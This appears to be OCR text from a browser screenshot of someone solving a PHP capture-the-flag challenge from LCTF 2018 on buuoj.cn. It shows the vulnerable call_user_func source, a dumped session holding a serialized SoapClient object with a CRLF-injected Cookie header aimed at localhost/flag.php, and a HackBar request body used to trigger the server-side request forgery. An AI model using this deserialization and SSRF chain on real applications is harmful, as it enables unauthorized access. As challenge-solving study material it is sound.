 8c4bbf3a-d7d5-4fd3-8030-dc
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(56) "N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
b=call_user_func
刹客网络科技资讯
Console What's New